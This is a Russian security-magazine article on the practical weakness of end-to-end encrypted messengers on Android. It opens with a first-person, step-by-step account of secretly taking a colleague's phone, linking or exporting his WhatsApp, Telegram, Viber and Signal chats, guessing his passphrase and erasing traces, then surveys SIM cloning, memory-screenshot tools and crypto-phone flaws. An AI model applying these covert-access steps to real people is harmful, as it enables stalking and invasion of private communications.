Приведу пример. В нашей лаборатории нередко бывало, что сотрудник выходил на пару минут и оставлял свой смартфон на зарядке. Смартфоны были у каждого, а розеток не хватало. Поэтому мы выделили специальный стол с сетевым фильтром - эдакую заправочную станцию, где в течение дня лежали все или почти все смартфоны.

Естественно, мы по десять раз на день подходим к этому столу, берем свои (а иногда и чужие - по ошибке) смартфоны и кладем их заряжаться дальше. Однажды мне потребовалось узнать, что пишет в мессенджерах Вася. Было подозрение, что он сливает информацию по проектам, а наша служба безопасности лишь разводила руками. Сквозное шифрование — неприступная стена. Концепция BYOD у нас не прижилась. Запретить же пользоваться мессенджерами и смартфонами вообще тоже пытались, но ничего хорошего из этого не вышло. Слишком много коммуникаций на них завязано сегодня. Поэтому с одобрения службы безопасности (п. 100500: «...в исключительных случаях имеет право...») я просто выбрал удобный момент и сделал BOT 4TO:

- 1. Дождался, когда Вася пойдет за едой. Это минимум три минуты, а мне хва-ТИТ И ДВУХ.
- 2. Спокойно беру его смартфон и сажусь обратно на свое место.
- 3. Смартфон заблокирован, но я знаю графический ключ. Вася его сотни раз использовал при мне. Поневоле запомнишь эту «букву зю».
- 4. Запускаю на своем компьютере браузер и перехожу на страницу веб-интерфейса WhatsApp. На ней генерируется QR-код синхронизации. 5. Открываю на смартфоне Васи WhatsApp. Иду в «Чаты → Настройки → WhatsApp Web».
- 6. Сканирую смартфоном QR-код.
- 7. Всё. Полная история чатов Васи загружена в моем браузере.
- 8. Удаляем следы и возвращаем чужой смартфон на место.

Теперь я вижу всю прошлую и текущую переписку Васи. Я буду видеть ее как минимум до конца дня, пока WhatsApp не сменит ключ или Вася вручную не отключит веб-сессию. Чтобы ее отключить, он должен заподозрить неладное, затем войти в тот же пункт меню WhatsApp Web. Там он увидит сообщение о последней веб-сессии... которое будет совершенно неинформативным. В нем указывается только город (по GeolP), браузер и ОС. У нас с Васей все эти переменные полностью совпадают (одна лаборатория, одна сеть, типовые компы с одинаковым софтом). Поэтому повода для беспокойства эта запись ему не дает.



Веб-сессия удобна для текущего наблюдения. Дополнительно можно сделать резервную копию чатов - уже для протокола.



Еще через несколько дней Вася перешел на Telegram. Метод контроля его переписки в общих чертах был тот же.

1. Берем его смартфон, разблокируем привычной «буквой зю» и открываем Telegram.

- 2. Заходим в своем браузере на сайт Telegram.
- 3. Вводим номер телефона Васи.
- 4. Ловим код подтверждения, пришедший в его Telegram.
- 5. Вводим его в окне своего браузера.
- 6. Удаляем сообщение и все следы.



Вскоре Вася поставил Viber, и мне пришлось проделать новый трюк.

1. Берем на пару минут его смартфон.

2. Открываем Viber → «Настройки → Вызовы и сообщения → Журнал элек-

- тронных сообщений».
- 3. Копируем архив на флешку (ОТG) или отправляем его себе любым другим способом. Благо Viber предоставляет их десятки.
- 4. Возвращаем смартфон и удаляем следы.



Дело в том, что у Viber нет веб-версии. Можно было бы установить десктопную и так же связать ее с мобильным аккаунтом Viber Васи, но я выбрал тот метод, который проще было реализовать.

Вася «сел на измену» и поставил Signal. Черт, это же образцовый мессенджер, рекомендованный Шнайером, Сноуденом и Фондом электронных рубежей! Он даже скриншоты чата не дает сделать самому пользователю. Как же быть?

Снова дожидаемся удобного момента и запускаем Signal на Васином смартфоне. Мессенджер требует ввести парольную фразу, которую я не знаю... но я знаю Васю! Пробую его день рождения - не подходит. Пробую код от нашего лабораторного дипломата — подошел. Даже скучно. Идем в настройки мессенджера и останавливаемся, словно витязь на распутье. Оказывается, вариантов добраться до чатов много. Например, Signal позволяет одной командой экспортировать всю переписку, причем только в открытом виде.



Затем можно направиться в «Настройки → Привязанные устройства» и повторить трюк, уже проделанный с WhatsApp ранее. Signal точно так же открывает веб-сессию через QR-код. Для этого даже есть отдельное расширение в Google Chrome.



Бонусом из веб-сессии Signal можно утащить все контакты. Пригодятся.



Итог: я не знаю ключей шифрования Васи (да он и сам их не знает!), но могу читать его прошлую и текущую переписку во всех мессенджерах. Вася ничего не подозревает и продолжает верить в то, что «сквозное шифрование» гарантирует ему полную конфиденциальность.

Имг

С физическим доступом к смартфону получить контроль над любым мессенджером становится просто, но даже он необязателен для взлома переписки. Можно заманить жертву на фишинговую ссылку и удаленно протроянить смартфон - в старых версиях Android и предустановленном браузере дыр хватает. Троян получит рут (сейчас это рутинная автоматическая процедура), начнет делать скриншоты, дампы памяти... или просто облегчит резервное копирование всех чатов очередного мессенджера в открытом виде.

#### **- НАЧАЛО СТАТЬЙ**



# КРИПТОСТОЙКИЕ АНДРОИДЫ ПРОВЕРЯЕМ НА СТОЙКОСТЬ МЕССЕНДЖЕРЫ С ШИФРОВАНИЕМ

#### **TELEGRAM**

Про этот мессенджер стоит поговорить отдельно по целому ряду причин. Во-первых, он использует другой протокол сквозного шифрования - МТ-Proto. После избавления от детских болезней (раз, два, три) и публикации большей части исходных кодов его можно рассматривать как перспективную альтернативу протоколу Signal.

Во-вторых, само приложение Telegram не хранит локальные копии переписки. Вся она загружается с сервера. Поэтому скопировать лог чатов, как в Viber и многих других мессенджерах, не получится.

В-третьих, в Telegram есть секретные чаты, для которых реализованы дополнительные механизмы защиты. Например, во всплывающих уведомлениях не показывается текст секретных чатов. При удалении у одного собеседника секретные сообщения удаляются и у другого. Можно даже запрограммировать автоматическое уничтожение сообщения через заданное время. В любом случае после доставки все секретные сообщения удаляются с серверов Telegram.

Проверить это можно только косвенно, сменив устройство. На новом смартфоне после авторизации в Telegram удастся восстановить всю переписку, кроме секретных чатов. Происходит так потому, что ключ шифрования переписки в секретных чатах привязан к конкретному устройству. Во всяком случае, так утверждается в официальном FAQ.

Что же делать, если Вася будет использовать секретные чаты Telegram с автоматически удаляющимися сообщениями? Как вариант, воспользоваться одной особенностью Android под названием Screen after Previous Screens.

Кратко суть метода состоит в том, что Android кеширует в оперативной памяти изображения экранов запущенных приложений и хранит их некоторое время. Делается это для того, чтобы пользователь быстрее мог переключаться между приложениями, не дожидаясь полной отрисовки их окон заново.

Утилита RetroScope с открытым исходным кодом умеет вытаскивать из памяти смартфона десяток последних снапов экрана (или больше, если повезет), среди которых попадается что угодно - включая секретные чаты Telegram (в том числе уже удаленные) и чаты Signal, которые вообще нельзя заскринить штатным образом.

#### **КРИПТОФОНЫ**

Android — сложная операционная система, а степень защиты любой системы соответствует таковой для самого слабозащищенного компонента. Поэтому на рынке появляются криптофоны — максимально защищенные смартфоны. Silent Circle выпустила две версии Blackphone. BlackBerry создала Priv, а Macate Group представила в прошлом году GATCA Elite.

Парадокс в том, что, пытаясь сделать Android надежнее, все эти компании создают его более консервативную, усложненную... и менее надежную версию. Например, в Blackphone приходится использовать старые версии приложений из проекта AOSP, в которых накапливается много известных уязвимостей. Обновлять их вручную оперативно не получится, а ставить магазин приложений — это самому создавать брешь в охранном периметре.

Доходит до абсурда: предустановленное приложение для защищенной переписки SilentText долгое время использовало библиотеку libscimp, в которой давно выявлена утечка памяти. Достаточно было отправить модифицированное сообщение, чтобы его команды выполнились от локального пользователя и предоставили удаленный доступ к содержимому Blackphone.

#### ПРОБЛЕМА СОТОВЫХ ОПЕРАТОРОВ

Двухфакторная аутентификация была призвана усложнить взлом аккаунта, но на деле она лишь переложила проблемы безопасности на хрупкие плечи сотовых операторов и создала новые бреши. К примеру, в апреле прошлого года два сотрудника «Фонда борьбы с коррупцией» (ФБК) сообщили о взломах своих аккаунтов Telegram. Оба пострадавших использовали двухфакторную аутентификацию. Они считают, что взлом их аккаунтов произошел при непосредственном участии МТС. Предполагается, что недобропорядочные сотрудники сотового оператора клонировали SIM-карты и передали их злоумышленникам. Это позволило получить им СМС-коды подтверждения для авторизации в Telegram.

Клонирование SIM-карты — тривиальная процедура, выполняемая в любом салоне оператора связи. Я много раз пользовался ей для замены испорченной симки... и не всегда у меня спрашивали паспорт. Более того, между активацией новой симки и отключением старой есть небольшое временное окно. Об этом я узнал случайно, когда забыл отдать испорченную симку и она вдруг ожила у меня уже после выдачи новой.

#### УЯЗВИМОСТИ СТАРЫХ ВЕРСИЙ ANDROID

Любое криптографическое приложение может безопасно использоваться только в том случае, если запущено в доверенной среде. Смартфоны с ОС Android этому условию не удовлетворяют совершенно. WhatsApp, Telegram и другие мессенджеры готовы запускаться даже на старой Android 4.0 Ice Cream Sandwich, эксплоитов для которой просто тьма. Если же мессенджеры ограничат возможность запуска только последними версиями Android, то лишатся 99% пользователей.

#### ШИФРОВАНИЕ ДЕ-ЮРЕ И ДЕ-ФАКТО

Использование сквозного шифрования во всех популярных мессенджерах стало стандартом де-факто. Его юридический статус в настоящее время не вполне определен. С одной стороны, свобода переписки и запрет на цензуру гарантируются конституцией во многих странах. С другой - такое шифрование противоречит новым российским законам из «пакета Яровой» и законодательным актам «антитеррористической направленности» в США. Google, Facebook и другие компании обязаны соблюдать законы тех стран, в которых работают. Если их принудят дать доступ к переписке, они будут вынуждены «сотрудничать» с правительством.

Пока отработанного механизма принуждения еще нет, стойкое шифрование в мессенджерах называют головной болью для спецслужб всего мира. Директор ФБР, министр внутренних дел Франции и многие другие высокопоставленные чиновники заявляли, что их ведомства не могут контролировать такую переписку.

На мой взгляд, это лишь игра на публику. Как говорил Братец Кролик: «Только не бросай меня в терновый куст!» Хотя используемый мессенджерами протокол защищенной передачи данных Signal и его аналоги считаются надежными (а порой и прошедшими серьезный аудит), реальная степень криптографической защиты переписки в них оказывается невысокой из-за человеческого фактора и дополнительных функций в самих приложениях. Формально архивация чатов, их дублирование в облако, перенос на другое устройство и автоматическая смена ключей создавались ради удобства... вот только чьего именно?

#### A как же PGP?

Первое, что обычно приходит на ум при упоминании зашифрованной переписки, - это PGP. Однако далеко не все реализации этой популярной криптосистемы с открытым ключом в равной степени безопасны. Различные методы ослабления криптостойкости официально использовались США для экспортных продуктов, а неофициально — и для всех массовых. Компания Symantec, купившая у Филиппа Циммермана права на PGP и закрывшая исходный код своих продуктов, просто обязана соблюдать действующие ограничения американского законодательства и следовать негласным «рекомендациям» своего правительства.

Поэтому сторонники приватности долгое время считали заслуживающими доверия лишь авторские версии PGP 2.х, которые использовали для шифрования сессионных ключей алгоритм RSA или IDEA. Однако после того как в 2010 году методом решета числового поля удалось за приемлемое время вычислить ключ RSA длиной 768 бит, их надежность тоже перестала считаться достаточно высокой.

